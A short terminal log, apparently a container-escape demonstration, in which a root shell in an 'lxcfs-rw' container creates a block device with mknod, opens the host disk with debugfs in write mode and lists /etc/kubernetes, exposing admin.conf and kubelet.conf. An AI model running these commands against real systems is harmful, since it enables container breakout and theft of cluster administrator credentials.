 root@lxcfs-rw:/# mknod mknod_near b 252 1
root@lxcfs-rw:/# debugfs -w mknod_near
debugfs 1.42.13 (17-May-2015)
debugfs:  ls -l /etc/
Display all 122 possibilities? (y or n)
debugfs:  ls -l /etc/kubernetes/
 1317971   40755 (2)      0      0    4096 13-Sep-2020 12:53 .
   4339   40755 (2)      0      0   12288 28-Jan-2021 04:35 ..
 1317972   40755 (2)      0      0    4096 13-Sep-2020 12:54 addons
 1457110   40755 (2)      0      0    4096 13-Sep-2020 12:53 manifests
 1317937  100600 (1)      0      0    5495 13-Sep-2020 12:53 admin.conf
 1317964  100600 (1)      0      0    1895 13-Sep-2020 12:54 kubelet.conf